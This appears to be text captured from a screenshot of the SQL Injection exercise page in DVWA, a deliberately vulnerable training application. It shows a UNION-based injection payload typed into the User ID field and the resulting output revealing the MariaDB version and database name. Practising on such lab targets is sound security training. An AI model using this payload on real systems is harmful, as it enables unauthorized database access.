 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select @@version,database()`
First name: 10.3.12-MariaDB-2
Surname: dvwa